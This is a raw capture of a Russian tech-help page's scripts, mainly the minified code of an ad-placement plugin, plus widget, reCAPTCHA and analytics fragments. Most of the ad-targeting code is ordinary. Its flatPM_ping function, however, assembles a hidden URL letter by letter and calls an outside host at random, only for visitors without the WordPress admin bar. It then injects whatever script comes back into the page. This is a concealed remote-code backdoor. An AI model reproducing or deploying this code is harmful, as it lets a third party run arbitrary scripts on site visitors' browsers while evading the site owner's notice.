Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3588 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1fujj9msrwnrDccCXyP_Ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769605716746');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=521146565&t=pageview&_s=1&dl=https%3A%2F%2Ffaqpc.ru%2Fkak-sdelat-skrinshot-ekrana-na-kompyutere-v-windows-os-x-i-ubuntu%2F11-4%2F&ul=en-us%40posix&dt=11%20-%20FAQPC%20-%20%D0%9F%D1%80%D0%BE%D1%81%D1%82%D0%BE%20%D0%BE%20%D1%81%D0%BB%D0%BE%D0%B6%D0%BD%D0%BE%D0%BC&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=1911607641&gjid=1364773534&cid=1372930726.1769605713&tid=UA-71716036-1&_gid=742463826.1769605713&_r=1&_slc=1&z=793945653
body_size: -448
content:
2,cG-ZWHXCFV26E